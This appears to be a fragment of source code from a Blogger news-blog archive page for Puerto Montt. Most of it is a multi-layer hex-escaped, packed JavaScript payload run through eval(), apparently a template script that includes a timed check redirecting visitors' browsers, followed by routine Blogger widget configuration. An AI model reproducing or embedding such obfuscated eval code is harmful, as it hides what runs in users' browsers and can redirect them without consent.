\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5wSz_FcMT5fHASZiJFAhm2nB_hgw:1770013499048';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2008/03/?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2008/03/?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2008/03/', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'archive', 'pageName': 'marzo 2008', 'pageTitle': 'Blog de Noticias de Puerto Montt: marzo 2008'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog de Noticias de Puerto Montt', 'description': '', 'url': 'https://puertomontt.blogspot.com/2008/03/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2008, 'month': 3, 'rangeMessage': 'Mostrando entradas de marzo, 2008'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
